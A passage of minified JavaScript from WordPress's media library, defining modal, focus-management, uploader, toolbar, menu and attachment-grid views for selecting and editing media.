wp.media.controller.ReplaceImage({id:"replace-image",library:wp.media.query({type:"image"}),image:this.image,multiple:!1,title:s.imageReplaceTitle,toolbar:"replace",priority:80,displaySettings:!0}),new wp.media.controller.EditImage({image:this.image,selection:this.options.selection})])},imageDetailsContent:function(t){t.view=new wp.media.view.ImageDetails({controller:this,model:this.state().image,attachment:this.state().image.attachment})},editImageContent:function(){var t=this.state().get("image");t&&(t=new wp.media.view.EditImage({model:t,controller:this}).render(),this.content.set(t),t.loadEditor())},renderImageDetailsToolbar:function(){this.toolbar.set(new wp.media.view.Toolbar({controller:this,items:{select:{style:"primary",text:s.update,priority:80,click:function(){var t=this.controller,e=t.state();t.close(),e.trigger("update",t.image.toJSON()),t.setState(t.options.state),t.reset()}}}}))},renderReplaceImageToolbar:function(){var t=this,e=t.lastState(),i=e&&e.id;this.toolbar.set(new wp.media.view.Toolbar({controller:this,items:{back:{text:s.back,priority:80,click:function(){i?t.setState(i):t.close()}},replace:{style:"primary",text:s.replace,priority:20,requires:{selection:!0},click:function(){var t=this.controller,e=t.state(),i=e.get("selection").single();t.close(),t.image.changeAttachment(i,e.display(i)),e.trigger("replace",t.image.toJSON()),t.setState(t.options.state),t.reset()}}}}))}});t.exports=o},function(t,e){var i=jQuery,s=wp.media.View.extend({tagName:"div",template:wp.template("media-modal"),events:{"click .media-modal-backdrop, .media-modal-close":"escapeHandler",keydown:"keydown"},clickedOpenerEl:null,initialize:function(){_.defaults(this.options,{container:document.body,title:"",propagate:!0,hasCloseButton:!0}),this.focusManager=new wp.media.view.FocusManager({el:this.el})},prepare:function(){return{title:this.options.title,hasCloseButton:this.options.hasCloseButton}},attach:function(){return this.views.attached?this:(this.views.rendered||this.render(),this.$el.appendTo(this.options.container),this.views.attached=!0,this.views.ready(),this.propagate("attach"))},detach:function(){return this.$el.is(":visible")&&this.close(),this.$el.detach(),this.views.attached=!1,this.propagate("detach")},open:function(){var t,e=this.$el;return e.is(":visible")?this:(this.clickedOpenerEl=document.activeElement,this.views.attached||this.attach(),i("body").addClass("modal-open"),e.show(),"ontouchend"in document&&(t=window.tinymce&&window.tinymce.activeEditor)&&!t.isHidden()&&t.iframeElement&&(t.iframeElement.focus(),t.iframeElement.blur(),setTimeout(function(){t.iframeElement.blur()},100)),this.$(".media-modal").focus(),this.focusManager.setAriaHiddenOnBodyChildren(e),this.propagate("open"))},close:function(t){return this.views.attached&&this.$el.is(":visible")&&(i("body").removeClass("modal-open"),this.$el.hide().undelegate("keydown"),this.focusManager.removeAriaHiddenFromBodyChildren(),(null!==this.clickedOpenerEl?this.clickedOpenerEl:i("#wpbody-content").attr("tabindex","-1")).focus(),this.propagate("close"),t&&t.escape&&this.propagate("escape")),this},escape:function(){return this.close({escape:!0})},escapeHandler:function(t){t.preventDefault(),this.escape()},content:function(t){return this.views.set(".media-modal-content",t),this},propagate:function(t){return this.trigger(t),this.options.propagate&&this.controller.trigger(t),this},keydown:function(t){27===t.which&&this.$el.is(":visible")&&(this.escape(),t.stopImmediatePropagation())}});t.exports=s},function(t,e){var o=jQuery,i=wp.media.View.extend({events:{keydown:"focusManagementMode"},initialize:function(t){this.mode=t.mode||"constrainTabbing",this.tabsAutomaticActivation=t.tabsAutomaticActivation||!1},focusManagementMode:function(t){"constrainTabbing"===this.mode&&this.constrainTabbing(t),"tabsNavigation"===this.mode&&this.tabsNavigation(t)},getTabbables:function(){return this.$(":tabbable").not('.moxie-shim input[type="file"]')},focus:function(){this.$(".media-modal").focus()},constrainTabbing:function(t){var e;if(9===t.keyCode)return(e=this.getTabbables()).last()[0]!==t.target||t.shiftKey?e.first()[0]===t.target&&t.shiftKey?(e.last().focus(),!1):void 0:(e.first().focus(),!1)},setAriaHiddenOnBodyChildren:function(e){var t,i=this;this.isBodyAriaHidden||(t=document.body.children,_.each(t,function(t){t!==e[0]&&i.elementShouldBeHidden(t)&&(t.setAttribute("aria-hidden","true"),i.ariaHiddenElements.push(t))}),this.isBodyAriaHidden=!0)},removeAriaHiddenFromBodyChildren:function(){_.each(this.ariaHiddenElements,function(t){t.removeAttribute("aria-hidden")}),this.ariaHiddenElements=[],this.isBodyAriaHidden=!1},elementShouldBeHidden:function(t){var e=t.getAttribute("role");return!("SCRIPT"===t.tagName||t.hasAttribute("aria-hidden")||t.hasAttribute("aria-live")||-1!==["alert","status","log","marquee","timer"].indexOf(e))},isBodyAriaHidden:!1,ariaHiddenElements:[],tabs:o(),setupAriaTabs:function(){this.tabs=this.$('[role="tab"]'),this.tabs.attr({"aria-selected":"false",tabIndex:"-1"}),this.tabs.filter(".active").removeAttr("tabindex").attr("aria-selected","true")},tabsNavigation:function(t){var e="horizontal";-1!==[32,35,36,37,38,39,40].indexOf(t.which)&&("horizontal"===(e="vertical"===this.$el.attr("aria-orientation")?"vertical":e)&&-1!==[38,40].indexOf(t.which)||"vertical"===e&&-1!==[37,39].indexOf(t.which)||this.switchTabs(t,this.tabs))},switchTabs:function(t){var e,i=t.which,s=this.tabs.index(o(t.target));switch(i){case 32:this.activateTab(this.tabs[s]);break;case 35:t.preventDefault(),this.activateTab(this.tabs[this.tabs.length-1]);break;case 36:t.preventDefault(),this.activateTab(this.tabs[0]);break;case 37:case 38:t.preventDefault(),e=s-1<0?this.tabs.length-1:s-1,this.activateTab(this.tabs[e]);break;case 39:case 40:t.preventDefault(),e=s+1===this.tabs.length?0:s+1,this.activateTab(this.tabs[e])}},activateTab:function(t){if(t){if(t.focus(),this.tabsAutomaticActivation)return t.removeAttribute("tabindex"),t.setAttribute("aria-selected","true"),void t.click();o(t).on("click",function(){t.removeAttribute("tabindex"),t.setAttribute("aria-selected","true")})}}});t.exports=i},function(t,e){var i=jQuery,s=wp.media.View.extend({tagName:"div",className:"uploader-window",template:wp.template("uploader-window"),initialize:function(){var t;this.$browser=i('<button type="button" class="browser" />').hide().appendTo("body"),!(t=this.options.uploader=_.defaults(this.options.uploader||{},{dropzone:this.$el,browser:this.$browser,params:{}})).dropzone||t.dropzone instanceof i||(t.dropzone=i(t.dropzone)),this.controller.on("activate",this.refresh,this),this.controller.on("detach",function(){this.$browser.remove()},this)},refresh:function(){this.uploader&&this.uploader.refresh()},ready:function(){var t=wp.media.view.settings.post.id;this.uploader||(t&&(this.options.uploader.params.post_id=t),this.uploader=new wp.Uploader(this.options.uploader),(t=this.uploader.dropzone).on("dropzone:enter",_.bind(this.show,this)),t.on("dropzone:leave",_.bind(this.hide,this)),i(this.uploader).on("uploader:ready",_.bind(this._ready,this)))},_ready:function(){this.controller.trigger("uploader:ready")},show:function(){var t=this.$el.show();_.defer(function(){t.css({opacity:1})})},hide:function(){var t=this.$el.css({opacity:0});wp.media.transition(t).done(function(){"0"===t.css("opacity")&&t.hide()}),_.delay(function(){"0"===t.css("opacity")&&t.is(":visible")&&t.hide()},500)}});t.exports=s},function(t,e){var i=wp.media.View,s=wp.media.view.l10n,o=jQuery,n=i.extend({tagName:"div",className:"uploader-editor",template:wp.template("uploader-editor"),localDrag:!1,overContainer:!1,overDropzone:!1,draggingFile:null,initialize:function(){return this.initialized=!1,window.tinyMCEPreInit&&window.tinyMCEPreInit.dragDropUpload&&this.browserSupport()&&(this.$document=o(document),this.dropzones=[],this.files=[],this.$document.on("drop",".uploader-editor",_.bind(this.drop,this)),this.$document.on("dragover",".uploader-editor",_.bind(this.dropzoneDragover,this)),this.$document.on("dragleave",".uploader-editor",_.bind(this.dropzoneDragleave,this)),this.$document.on("click",".uploader-editor",_.bind(this.click,this)),this.$document.on("dragover",_.bind(this.containerDragover,this)),this.$document.on("dragleave",_.bind(this.containerDragleave,this)),this.$document.on("dragstart dragend drop",_.bind(function(t){this.localDrag="dragstart"===t.type,"drop"===t.type&&this.containerDragleave()},this)),this.initialized=!0),this},browserSupport:function(){var t=document.createElement("div");return("draggable"in t||"ondragstart"in t&&"ondrop"in t)&&!!(window.File&&window.FileList&&window.FileReader)},isDraggingFile:function(t){return null!==this.draggingFile?this.draggingFile:!_.isUndefined(t.originalEvent)&&!_.isUndefined(t.originalEvent.dataTransfer)&&(this.draggingFile=-1<_.indexOf(t.originalEvent.dataTransfer.types,"Files")&&-1===_.indexOf(t.originalEvent.dataTransfer.types,"text/plain"),this.draggingFile)},refresh:function(t){for(var e in this.dropzones)this.dropzones[e].toggle(this.overContainer||this.overDropzone);return _.isUndefined(t)||o(t.target).closest(".uploader-editor").toggleClass("droppable",this.overDropzone),this.overContainer||this.overDropzone||(this.draggingFile=null),this},render:function(){return this.initialized&&(i.prototype.render.apply(this,arguments),o(".wp-editor-wrap").each(_.bind(this.attach,this))),this},attach:function(t,e){var i=this.$el.clone();return this.dropzones.push(i),o(e).append(i),this},drop:function(t){if(this.containerDragleave(t),this.dropzoneDragleave(t),this.files=t.originalEvent.dataTransfer.files,!(this.files.length<1))return 0<(t=o(t.target).parents(".wp-editor-wrap")).length&&t[0].id&&(window.wpActiveEditor=t[0].id.slice(3,-5)),this.workflow?(this.workflow.state().reset(),this.addFiles.apply(this),this.workflow.open()):(this.workflow=wp.media.editor.open(window.wpActiveEditor,{frame:"post",state:"insert",title:s.addMedia,multiple:!0}),(t=this.workflow.uploader).uploader&&t.uploader.ready?this.addFiles.apply(this):this.workflow.on("uploader:ready",this.addFiles,this)),!1},addFiles:function(){return this.files.length&&(this.workflow.uploader.uploader.uploader.addFile(_.toArray(this.files)),this.files=[]),this},containerDragover:function(t){!this.localDrag&&this.isDraggingFile(t)&&(this.overContainer=!0,this.refresh())},containerDragleave:function(){this.overContainer=!1,_.delay(_.bind(this.refresh,this),50)},dropzoneDragover:function(t){if(!this.localDrag&&this.isDraggingFile(t))return this.overDropzone=!0,this.refresh(t),!1},dropzoneDragleave:function(t){this.overDropzone=!1,_.delay(_.bind(this.refresh,this,t),50)},click:function(t){this.containerDragleave(t),this.dropzoneDragleave(t),this.localDrag=!1}});t.exports=n},function(t,e){var i=wp.media.View,s=i.extend({tagName:"div",className:"uploader-inline",template:wp.template("uploader-inline"),events:{"click .close":"hide"},initialize:function(){_.defaults(this.options,{message:"",status:!0,canClose:!1}),!this.options.$browser&&this.controller.uploader&&(this.options.$browser=this.controller.uploader.$browser),_.isUndefined(this.options.postId)&&(this.options.postId=wp.media.view.settings.post.id),this.options.status&&this.views.set(".upload-inline-status",new wp.media.view.UploaderStatus({controller:this.controller}))},prepare:function(){var t=this.controller.state().get("suggestedWidth"),e=this.controller.state().get("suggestedHeight"),i={};return i.message=this.options.message,i.canClose=this.options.canClose,t&&e&&(i.suggestedWidth=t,i.suggestedHeight=e),i},dispose:function(){return this.disposing?i.prototype.dispose.apply(this,arguments):(this.disposing=!0,this.remove())},remove:function(){var t=i.prototype.remove.apply(this,arguments);return _.defer(_.bind(this.refresh,this)),t},refresh:function(){var t=this.controller.uploader;t&&t.refresh()},ready:function(){var t,e=this.options.$browser;if(this.controller.uploader){if((t=this.$(".browser"))[0]===e[0])return;e.detach().text(t.text()),e[0].className=t[0].className,t.replaceWith(e.show())}return this.refresh(),this},show:function(){this.$el.removeClass("hidden"),this.controller.$uploaderToggler&&this.controller.$uploaderToggler.length&&this.controller.$uploaderToggler.attr("aria-expanded","true")},hide:function(){this.$el.addClass("hidden"),this.controller.$uploaderToggler&&this.controller.$uploaderToggler.length&&this.controller.$uploaderToggler.attr("aria-expanded","false").focus()}});t.exports=s},function(t,e){var i=wp.media.View,s=i.extend({className:"media-uploader-status",template:wp.template("uploader-status"),events:{"click .upload-dismiss-errors":"dismiss"},initialize:function(){this.queue=wp.Uploader.queue,this.queue.on("add remove reset",this.visibility,this),this.queue.on("add remove reset change:percent",this.progress,this),this.queue.on("add remove reset change:uploading",this.info,this),this.errors=wp.Uploader.errors,this.errors.reset(),this.errors.on("add remove reset",this.visibility,this),this.errors.on("add",this.error,this)},dispose:function(){return wp.Uploader.queue.off(null,null,this),i.prototype.dispose.apply(this,arguments),this},visibility:function(){this.$el.toggleClass("uploading",!!this.queue.length),this.$el.toggleClass("errors",!!this.errors.length),this.$el.toggle(!!this.queue.length||!!this.errors.length)},ready:function(){_.each({$bar:".media-progress-bar div",$index:".upload-index",$total:".upload-total",$filename:".upload-filename"},function(t,e){this[e]=this.$(t)},this),this.visibility(),this.progress(),this.info()},progress:function(){var t=this.queue,e=this.$bar;e&&t.length&&e.width(t.reduce(function(t,e){if(!e.get("uploading"))return t+100;e=e.get("percent");return t+(_.isNumber(e)?e:100)},0)/t.length+"%")},info:function(){var t,e=this.queue,i=0;e.length&&(t=this.queue.find(function(t,e){return i=e,t.get("uploading")}),this.$index.text(i+1),this.$total.text(e.length),this.$filename.html(t?this.filename(t.get("filename")):""))},filename:function(t){return _.escape(t)},error:function(t){t=new wp.media.view.UploaderStatusError({filename:this.filename(t.get("file").name),message:t.get("message")});this.views.add(".upload-errors",t,{at:0})},dismiss:function(){var t=this.views.get(".upload-errors");t&&_.invoke(t,"remove"),wp.Uploader.errors.reset(),this.controller.modal&&this.controller.modal.focusManager.focus()}});t.exports=s},function(t,e){var i=wp.media.View.extend({className:"upload-error",template:wp.template("uploader-status-error")});t.exports=i},function(t,e){var i=wp.media.View,s=i.extend({tagName:"div",className:"media-toolbar",initialize:function(){var t=this.controller.state(),e=this.selection=t.get("selection"),t=this.library=t.get("library");this._views={},this.primary=new wp.media.view.PriorityList,this.secondary=new wp.media.view.PriorityList,this.primary.$el.addClass("media-toolbar-primary search-form"),this.secondary.$el.addClass("media-toolbar-secondary"),this.views.set([this.secondary,this.primary]),this.options.items&&this.set(this.options.items,{silent:!0}),this.options.silent||this.render(),e&&e.on("add remove reset",this.refresh,this),t&&t.on("add remove reset",this.refresh,this)},dispose:function(){return this.selection&&this.selection.off(null,null,this),this.library&&this.library.off(null,null,this),i.prototype.dispose.apply(this,arguments)},ready:function(){this.refresh()},set:function(t,e,i){return i=i||{},_.isObject(t)?_.each(t,function(t,e){this.set(e,t,{silent:!0})},this):(e instanceof Backbone.View||(e.classes=["media-button-"+t].concat(e.classes||[]),e=new wp.media.view.Button(e).render()),e.controller=e.controller||this.controller,this._views[t]=e,this[e.options.priority<0?"secondary":"primary"].set(t,e,i)),i.silent||this.refresh(),this},get:function(t){return this._views[t]},unset:function(t,e){return delete this._views[t],this.primary.unset(t,e),this.secondary.unset(t,e),e&&e.silent||this.refresh(),this},refresh:function(){var t=this.controller.state(),s=t.get("library"),o=t.get("selection");_.each(this._views,function(t){var e,i;t.model&&t.options&&t.options.requires&&(e=t.options.requires,i=!1,o&&o.models&&(i=_.some(o.models,function(t){return!0===t.get("uploading")})),(e.selection&&o&&!o.length||e.library&&s&&!s.length)&&(i=!0),t.model.set("disabled",i))})}});t.exports=s},function(t,e){var i=wp.media.view.Toolbar,s=wp.media.view.l10n,o=i.extend({initialize:function(){var t=this.options;_.bindAll(this,"clickSelect"),_.defaults(t,{event:"select",state:!1,reset:!0,close:!0,text:s.select,requires:{selection:!0}}),t.items=_.defaults(t.items||{},{select:{style:"primary",text:t.text,priority:80,click:this.clickSelect,requires:t.requires}}),i.prototype.initialize.apply(this,arguments)},clickSelect:function(){var t=this.options,e=this.controller;t.close&&e.close(),t.event&&e.state().trigger(t.event),t.state&&e.setState(t.state),t.reset&&e.reset()}});t.exports=o},function(t,e){var i=wp.media.view.Toolbar.Select,s=wp.media.view.l10n,o=i.extend({initialize:function(){_.defaults(this.options,{text:s.insertIntoPost,requires:!1}),i.prototype.initialize.apply(this,arguments)},refresh:function(){var t=this.controller.state().props.get("url");this.get("select").model.set("disabled",!t||"http://"===t),i.prototype.refresh.apply(this,arguments)}});t.exports=o},function(t,e){var i=wp.media.View.extend({tagName:"button",className:"media-button",attributes:{type:"button"},events:{click:"click"},defaults:{text:"",style:"",size:"large",disabled:!1},initialize:function(){this.model=new Backbone.Model(this.defaults),_.each(this.defaults,function(t,e){var i=this.options[e];_.isUndefined(i)||(this.model.set(e,i),delete this.options[e])},this),this.listenTo(this.model,"change",this.render)},render:function(){var t=["button",this.className],e=this.model.toJSON();return e.style&&t.push("button-"+e.style),e.size&&t.push("button-"+e.size),t=_.uniq(t.concat(this.options.classes)),this.el.className=t.join(" "),this.$el.attr("disabled",e.disabled),this.$el.text(this.model.get("text")),this},click:function(t){"#"===this.attributes.href&&t.preventDefault(),this.options.click&&!this.model.get("disabled")&&this.options.click.apply(this,arguments)}});t.exports=i},function(t,e){var i=Backbone.$,s=wp.media.View.extend({tagName:"div",className:"button-group button-large media-button-group",initialize:function(){this.buttons=_.map(this.options.buttons||[],function(t){return t instanceof Backbone.View?t:new wp.media.view.Button(t).render()}),delete this.options.buttons,this.options.classes&&this.$el.addClass(this.options.classes)},render:function(){return this.$el.html(i(_.pluck(this.buttons,"el")).detach()),this}});t.exports=s},function(t,e){var i=wp.media.View.extend({tagName:"div",initialize:function(){this._views={},this.set(_.extend({},this._views,this.options.views),{silent:!0}),delete this.options.views,this.options.silent||this.render()},set:function(t,e,i){var s,o;return i=i||{},_.isObject(t)?_.each(t,function(t,e){this.set(e,t)},this):((e=!(e instanceof Backbone.View)?this.toView(e,t,i):e).controller=e.controller||this.controller,this.unset(t),s=e.options.priority||10,i=this.views.get()||[],_.find(i,function(t,e){if(t.options.priority>s)return o=e,!0}),this._views[t]=e,this.views.add(e,{at:_.isNumber(o)?o:i.length||0})),this},get:function(t){return this._views[t]},unset:function(t){var e=this.get(t);return e&&e.remove(),delete this._views[t],this},toView:function(t){return new wp.media.View(t)}});t.exports=i},function(t,e){var i=wp.media.View.extend({tagName:"button",className:"media-menu-item",attributes:{type:"button",role:"tab"},events:{click:"_click"},_click:function(){var t=this.options.click;t?t.call(this):this.click()},click:function(){var t=this.options.state;t&&(this.controller.setState(t),this.views.parent.$el.removeClass("visible"))},render:function(){var t=this.options,e=t.state||t.contentMode;return t.text?this.$el.text(t.text):t.html&&this.$el.html(t.html),this.$el.attr("id","menu-item-"+e),this}});t.exports=i},function(t,e){var i=wp.media.view.MenuItem,s=wp.media.view.PriorityList,i=s.extend({tagName:"div",className:"media-menu",property:"state",ItemView:i,region:"menu",attributes:{role:"tablist","aria-orientation":"horizontal"},initialize:function(){this._views={},this.set(_.extend({},this._views,this.options.views),{silent:!0}),delete this.options.views,this.options.silent||this.render(),this.focusManager=new wp.media.view.FocusManager({el:this.el,mode:"tabsNavigation"}),this.isVisible=!0},toView:function(t,e){return(t=t||{})[this.property]=t[this.property]||e,new this.ItemView(t).render()},ready:function(){s.prototype.ready.apply(this,arguments),this.visibility(),this.focusManager.setupAriaTabs()},set:function(){s.prototype.set.apply(this,arguments),this.visibility()},unset:function(){s.prototype.unset.apply(this,arguments),this.visibility()},visibility:function(){var t=this.region,e=this.controller[t].get(),i=this.views.get(),i=!i||i.length<2;this===e&&(this.isVisible=!i,this.controller.$el.toggleClass("hide-"+t,i))},select:function(t){t=this.get(t);t&&(this.deselect(),t.$el.addClass("active"),this.focusManager.setupAriaTabs())},deselect:function(){this.$el.children().removeClass("active")},hide:function(t){t=this.get(t);t&&t.$el.addClass("hidden")},show:function(t){t=this.get(t);t&&t.$el.removeClass("hidden")}});t.exports=i},function(t,e){var i=wp.media.view.MenuItem.extend({click:function(){var t=this.options.contentMode;t&&this.controller.content.mode(t)}});t.exports=i},function(t,e){var i=wp.media.view.Menu,s=i.extend({tagName:"div",className:"media-router",property:"contentMode",ItemView:wp.media.view.RouterItem,region:"router",attributes:{role:"tablist","aria-orientation":"horizontal"},initialize:function(){this.controller.on("content:render",this.update,this),i.prototype.initialize.apply(this,arguments)},update:function(){var t=this.controller.content.mode();t&&this.select(t)}});t.exports=s},function(t,e){var i=wp.media.view.PriorityList.extend({className:"media-sidebar"});t.exports=i},function(t,e){var i=wp.media.View,o=jQuery,n=i.extend({tagName:"li",className:"attachment",template:wp.template("attachment"),attributes:function(){return{tabIndex:0,role:"checkbox","aria-label":this.model.get("title"),"aria-checked":!1,"data-id":this.model.get("id")}},events:{click:"toggleSelectionHandler","change [data-setting]":"updateSetting","change [data-setting] input":"updateSetting","change [data-setting] select":"updateSetting","change [data-setting] textarea":"updateSetting","click .attachment-close":"removeFromLibrary","click .check":"checkClickHandler",keydown:"toggleSelectionHandler"},buttons:{},initialize:function(){var t=this.options.selection;_.defaults(this.options,{rerenderOnModelChange:!0}).rerenderOnModelChange?this.listenTo(this.model,"change",this.render):this.listenTo(this.model,"change:percent",this.progress),this.listenTo(this.model,"change:title",this._syncTitle),this.listenTo(this.model,"change:caption",this._syncCaption),this.listenTo(this.model,"change:artist",this._syncArtist),this.listenTo(this.model,"change:album",this._syncAlbum),this.listenTo(this.model,"add",this.select),this.listenTo(this.model,"remove",this.deselect),t&&(t.on("reset",this.updateSelect,this),this.listenTo(this.model,"selection:single selection:unsingle",this.details),this.details(this.model,this.controller.state().get("selection"))),this.listenTo(this.controller.states,"attachment:compat:waiting attachment:compat:ready",this.updateSave)},dispose:function(){var t=this.options.selection;return this.updateAll(),t&&t.off(null,null,this),i.prototype.dispose.apply(this,arguments),this},render:function(){var t=_.defaults(this.model.toJSON(),{orientation:"landscape",uploading:!1,type:"",subtype:"",icon:"",filename:"",caption:"",title:"",dateFormatted:"",width:"",height:"",compat:!1,alt:"",description:""},this.options);return t.buttons=this.buttons,t.describe=this.controller.state().get("describe"),"image"===t.type&&(t.size=this.imageSize()),t.can={},t.nonces&&(t.can.remove=!!t.nonces.delete,t.can.save=!!t.nonces.update),this.controller.state().get("allowLocalEdits")&&(t.allowLocalEdits=!0),t.uploading&&!t.percent&&(t.percent=0),this.views.detach(),this.$el.html(this.template(t)),this.$el.toggleClass("uploading",t.uploading),t.uploading?this.$bar=this.$(".media-progress-bar div"):delete this.$bar,this.updateSelect(),this.updateSave(),this.views.render(),this},progress:function(){this.$bar&&this.$bar.length&&this.$bar.width(this.model.get("percent")+"%")},toggleSelectionHandler:function(t){var e;if("INPUT"!==t.target.nodeName&&"BUTTON"!==t.target.nodeName)if(37!==t.keyCode&&38!==t.keyCode&&39!==t.keyCode&&40!==t.keyCode){if("keydown"!==t.type||13===t.keyCode||32===t.keyCode){if(t.preventDefault(),this.controller.isModeActive("grid")){if(this.controller.isModeActive("edit"))return void this.controller.trigger("edit:attachment",this.model,t.currentTarget);this.controller.isModeActive("select")&&(e="toggle")}t.shiftKey?e="between":(t.ctrlKey||t.metaKey)&&(e="toggle"),this.toggleSelection({method:e}),this.controller.trigger("selection:toggle")}}else this.controller.trigger("attachment:keydown:arrow",t)},toggleSelection:function(t){var e,i,s=this.collection,o=this.options.selection,n=this.model,a=t&&t.method;if(o)return e=o.single(),"between"===(a=_.isUndefined(a)?o.multiple:a)&&e&&o.multiple?e===n?void 0:(i=(i=s.indexOf(e))<(t=s.indexOf(this.model))?s.models.slice(i,t+1):s.models.slice(t,i+1),o.add(i),void o.single(n)):"toggle"===a?(o[this.selected()?"remove":"add"](n),void o.single(n)):"add"===a?(o.add(n),void o.single(n)):("add"!==(a=a||"add")&&(a="reset"),void(this.selected()?o[e===n?"remove":"single"](n):(o[a](n),o.single(n))))},updateSelect:function(){this[this.selected()?"select":"deselect"]()},selected:function(){var t=this.options.selection;if(t)return!!t.get(this.model.cid)},select:function(t,e){var i=this.options.selection,s=this.controller;!i||e&&e!==i||this.$el.hasClass("selected")||(this.$el.addClass("selected").attr("aria-checked",!0),s.isModeActive("grid")&&s.isModeActive("select")||this.$(".check").attr("tabindex","0"))},deselect:function(t,e){var i=this.options.selection;!i||e&&e!==i||this.$el.removeClass("selected").attr("aria-checked",!1).find(".check").attr("tabindex","-1")},details:function(t,e){var i=this.options.selection;i===e&&(i=i.single(),this.$el.toggleClass("details",i===this.model))},imageSize:function(t){var e=this.model.get("sizes"),i=!1;return t=t||"medium",e&&(e[t]?i=e[t]:e.large?i=e.large:e.thumbnail?i=e.thumbnail:e.full&&(i=e.full),i)?_.clone(i):{url:this.model.get("url"),width:this.model.get("width"),height:this.model.get("height"),orientation:this.model.get("orientation")}},updateSetting:function(t){var e=o(t.target).closest("[data-setting]");e.length&&(e=e.data("setting"),t=t.target.value,this.model.get(e)!==t&&this.save(e,t))},save:function(){var t=this,e=this._save=this._save||{status:"ready"},i=this.model.save.apply(this.model,arguments),s=e.requests?o.when(i,e.requests):i;e.savedTimer&&clearTimeout(e.savedTimer),this.updateSave("waiting"),(e.requests=s).always(function(){e.requests===s&&(t.updateSave("resolved"===s.state()?"complete":"error"),e.savedTimer=setTimeout(function(){t.updateSave("ready"),delete e.savedTimer},2e3))})},updateSave:function(t){var e=this._save=this._save||{status:"ready"};return t&&t!==e.status&&(this.$el.removeClass("save-"+e.status),e.status=t),this.$el.addClass("save-"+e.status),this},updateAll:function(){var t=this.$("[data-setting]"),i=this.model,t=_.chain(t).map(function(t){var e=o("input, textarea, select, [value]",t);if(e.length)return t=o(t).data("setting"),e=e.val(),i.get(t)!==e?[t,e]:void 0}).compact().object().value();_.isEmpty(t)||i.save(t)},removeFromLibrary:function(t){"keydown"===t.type&&13!==t.keyCode&&32!==t.keyCode||(t.stopPropagation(),this.collection.remove(this.model))},checkClickHandler:function(t){var e=this.options.selection;e&&(t.stopPropagation(),e.where({id:this.model.get("id")}).length?(e.remove(this.model),this.$el.focus()):e.add(this.model),this.controller.trigger("selection:toggle"))}});_.each({caption:"_syncCaption",title:"_syncTitle",artist:"_syncArtist",album:"_syncAlbum"},function(t,s){n.prototype[t]=function(t,e){var i=this.$('[data-setting="'+s+'"]');return!i.length||e===i.find("input, textarea, select, [value]").val()?this:this.render()}}),t.exports=n},function(t,e){var i=wp.media.view.Attachment.extend({buttons:{check:!0}});t.exports=i},function(t,e){var i=wp.media.view.Attachment.extend({buttons:{close:!0}});t.exports=i},function(t,e){var i=wp.media.View,n=jQuery,s=i.extend({tagName:"ul",className:"attachments",attributes:{tabIndex:-1},initialize:function(){this.el.id=_.uniqueId("__attachments-view-"),_.defaults(this.options,{refreshSensitivity:wp.media.isTouchDevice?300:200,refreshThreshold:3,AttachmentView:wp.media.view.Attachment,sortable:!1,resize:!0,idealColumnWidth:n(window).width()<640?135:150}),this._viewsByCid={},this.$window=n(window),this.resizeEvent="resize.media-modal-columns",this.collection.on("add",function(t){this.views.add(this.createAttachmentView(t),{at:this.collection.indexOf(t)})},this),this.collection.on("remove",function(t){var e=this._viewsByCid[t.cid];delete this._viewsByCid[t.cid],e&&e.remove()},this),this.collection.on("reset",this.render,this),this.controller.on("library:selection:add",this.attachmentFocus,this),this.scroll=_.chain(this.scroll).bind(this).throttle(this.options.refreshSensitivity).value(),this.options.scrollElement=this.options.scrollElement||this.el,n(this.options.scrollElement).on("scroll",this.scroll),this.initSortable(),_.bindAll(this,"setColumns"),this.options.resize&&(this.on("ready",this.bindEvents),this.controller.on("open",this.setColumns),_.defer(this.setColumns,this))},bindEvents:function(){this.$window.off(this.resizeEvent).on(this.resizeEvent,_.debounce(this.setColumns,50))},attachmentFocus:function(){this.columns&&this.$el.focus()},restoreFocus:function(){this.$("li.selected:first").focus()},arrowEvent:function(t){var e=this.$el.children("li"),i=this.columns,s=e.filter(":focus").index(),o=s+1<=i?1:Math.ceil((s+1)/i);if(-1!==s){if(37===t.keyCode){if(0===s)return;e.eq(s-1).focus()}if(38===t.keyCode){if(1===o)return;e.eq(s-i).focus()}if(39===t.keyCode){if(e.length===s)return;e.eq(s+1).focus()}40===t.keyCode&&Math.ceil(e.length/i)!==o&&e.eq(s+i).focus()}},dispose:function(){this.collection.props.off(null,null,this),this.options.resize&&this.$window.off(this.resizeEvent),i.prototype.dispose.apply(this,arguments)},setColumns:function(){var t=this.columns,e=this.$el.width();e&&(this.columns=Math.min(Math.round(e/this.options.idealColumnWidth),12)||1,t&&t===this.columns||this.$el.closest(".media-frame-content").attr("data-columns",this.columns))},initSortable:function(){var o=this.collection;this.options.sortable&&n.fn.sortable&&(this.$el.sortable(_.extend({disabled:!!o.comparator,tolerance:"pointer",start:function(t,e){e.item.data("sortableIndexStart",e.item.index())},update:function(t,e){var i=o.at(e.item.data("sortableIndexStart")),s=o.comparator;delete o.comparator,o.remove(i,{silent:!0}),o.add(i,{silent:!0,at:e.item.index()}),o.comparator=s,o.trigger("reset",o),o.saveMenuOrder()}},this.options.sortable)),o.props.on("change:orderby",function(){this.$el.sortable("option","disabled",!!o.comparator)},this),this.collection.props.on("change:orderby",this.refreshSortable,this),this.refreshSortable())},refreshSortable:function(){var t;this.options.sortable&&n.fn.sortable&&(t="menuOrder"===(t=this.collection).props.get("orderby")||!t.comparator,this.$el.sortable("option","disabled",!t))},createAttachmentView:function(t){var e=new this.options.AttachmentView({controller:this.controller,model:t,collection:this.collection,selection:this.options.selection});return this._viewsByCid[t.cid]=e},prepare:function(){this.collection.length?this.views.set(this.collection.map(this.createAttachmentView,this)):(this.views.unset(),this.collection.more().done(this.scroll))},ready:function(){this.scroll()},scroll:function(){var t,e=this,i=this.options.scrollElement,s=i.scrollTop;i===document&&(i=document.body,s=n(document).scrollTop()),n(i).is(":visible")&&this.collection.hasMore()&&(t=this.views.parent.toolbar,i.scrollHeight-(s+i.clientHeight)<i.clientHeight/3&&t.get("spinner").show(),i.scrollHeight<s+i.clientHeight*this.options.refreshThreshold&&this.collection.more().done(function(){e.scroll(),t.get("spinner").hide()}))}});t.exports=s},function(t,e){var i=wp.media.View.extend({tagName:"input",className:"search",id:"media-search-input",attributes:{type:"search"},events:{input:"search"},render:function(){return this.el.value=this.model.escape("search"),this},search:_.debounce(function(t){t=t.target.value.trim();t&&1<t.length?this.model.set("search",t):this.model.unset("search")},500)});t.exports=i},function(t,e){var 